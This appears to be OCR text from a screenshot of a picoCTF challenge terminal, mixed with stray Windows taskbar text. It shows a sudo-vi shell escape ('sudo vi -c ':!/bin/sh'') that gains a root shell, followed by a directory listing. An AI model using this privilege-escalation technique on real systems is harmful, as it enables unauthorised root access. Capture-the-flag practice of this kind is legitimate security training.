 C:\Program Files\WindowsApp
picoctf@challenge: ~
picoctf@challenge:~$ sudo -l
Matching Defaults entries for picoctf on challenge:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User picoctf may run the following commands on challenge:
    (ALL) /usr/bin/vi
    (root) NOPASSWD: /usr/bin/python3 /home/picoctf/.server.py
picoctf@challenge:~$ sudo vi -c ':!/bin/sh' /dev/null
[sudo] password for picoctf:
Sorry, try again.
[sudo] password for picoctf:
Sorry, try again.
[sudo] password for picoctf:
# ls
# cd ..
# cd ../
# cat .flag.txt
cat: .flag.txt: No such file or directory
# whoami
root
# ls -l
total 0
lrwxrwxrwx    1 root   root      7 Mar  8  2023 bin -> usr/bin
drwxr-xr-x    2 root   root      6 Apr 15  2020 boot
d---------    1 root   root      6 Aug  4 21:12 challenge
drwxr-xr-x    5 root   root    340 Nov  9 16:13 dev
drwxr-xr-x    1 root   root     66 Nov  9 16:13 etc
drwxr-xr-x    1 root   root     21 Aug  4 21:10 home
lrwxrwxrwx    1 root   root      7 Mar  8  2023 lib -> usr/lib
lrwxrwxrwx    1 root   root      9 Mar  8  2023 lib32 -> usr/lib32
lrwxrwxrwx    1 root   root      9 Mar  8  2023 lib64 -> usr/lib64
lrwxrwxrwx    1 root   root     10 Mar  8  2023 libx32 -> usr/libx32
drwxr-xr-x    2 root   root      6 Mar  8  2023 media
drwxr-xr-x    2 root   root      6 Mar  8  2023 mnt
1
27°C
Rain showers
Search
PRE
DELL
2
ENG
IN
21:50
09-11-2023